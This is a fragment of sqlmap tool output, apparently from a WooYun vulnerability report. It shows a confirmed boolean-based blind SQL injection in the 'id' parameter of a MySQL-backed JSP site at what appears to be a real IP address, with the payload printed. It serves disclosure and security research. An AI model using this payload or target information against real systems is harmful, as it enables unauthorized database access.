 sqlmap
ssion file
[16:24:16] [INFO] resuming injection data from session file
[16:24:16] [INFO] resuming back-end DBMS 'mysql 5' from session file
[16:24:16] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=522 AND 9060=9060
---
[16:24:17] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5
[16:24:17] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\125.88.124.147'
[*] shutting down at: 16:24:17
C:\Python27\sqlmap>
www.wooyun.org